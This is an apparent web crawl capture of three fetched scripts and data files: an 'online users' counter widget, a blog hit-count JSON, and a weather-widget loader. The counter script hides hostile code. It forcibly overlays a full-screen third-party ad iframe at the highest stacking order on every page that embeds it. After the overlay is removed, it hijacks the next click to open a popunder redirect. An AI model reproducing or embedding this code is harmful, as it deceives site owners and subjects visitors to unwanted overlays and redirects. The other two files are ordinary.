

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usuariosonline.s12.com.br/uo-z42C0B88xZ0zZ220-10-1.js
body_size: 973
content:
document.write('<div style="display:inline; background: #024716;cursor: pointer;border: 1px solid #fff;border-radius: 5px; margin: auto;padding: 2px 15px 2px 15px; text-align: right;color: #aaa;width: 80px;font-family: Tahoma;font-size: 10px;line-height: 10px;"><span id="" style="color: white;">3 Online</span></div>')
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","z42C0B88xZ0zZ220");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3526775,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
	(function() {
	   var script = document.createElement('SCRIPT');
	   script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js';
	   script.type = 'text/javascript';
	   document.getElementsByTagName('head')[0].appendChild(script);
	})();
	
	function fetchdata(){
	 $.ajax({
	  url: 'https://usuariosonline.s12.com.br/ping.php?id=z42C0B88xZ0zZ220',
	  type: 'get',
	  success: function(response){
	   // Perform operation on the return value
	   // alert(response);
	  }
	 });
	}
	setInterval(fetchdata,90000);
	
function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

if (forceDisplay || (referrer) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 30000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blogdojoaquinzao.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAun8_DR7MCk5UXfJ8z0rtOV1fYJIMZCmUXd2GdgU8CNWzRKeyybZlVPmk9TTP6lXWwAkDFomaz0t07dirLLJLNUKbMUA
body_size: 246
content:
{"total":1219985,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,15],[1,6],[2,7],[3,7],[4,7],[5,11],[6,6],[7,7],[8,9],[9,9],[10,100],[11,11],[12,8],[13,9],[14,6],[15,9],[16,6],[17,6],[18,7],[19,10],[20,8],[21,12],[22,7],[23,9],[24,79],[25,8],[26,12],[27,12],[28,3],[29,2]],"nextTickMs":1800000}

--- FILE ---
content_type: application/javascript
request_url: https://www.tempo.com/wid_loader/f0e117dc5d1caaf1e78579598d06ffef
body_size: 170
content:
(function(w) {var d = w.document;var c = d.getElementById("cont_f0e117dc5d1caaf1e78579598d06ffef");if (c) {c.style.cssText = "width: 177px; color: #868686; background-color: #FFFFFF; border:1px solid #D6D6D6; margin: 0 auto; font-family: Arial;";var e = d.createElement("iframe");e.style.cssText = "width:177px; color:#868686; height:205px;";e.id = "f0e117dc5d1caaf1e78579598d06ffef";e.src='https://www.tempo.com/getwid/f0e117dc5d1caaf1e78579598d06ffef';e.frameBorder = 0;e.allowTransparency = true;e.scrolling = "no";e.name = "flipe";c.appendChild(e);}})(window);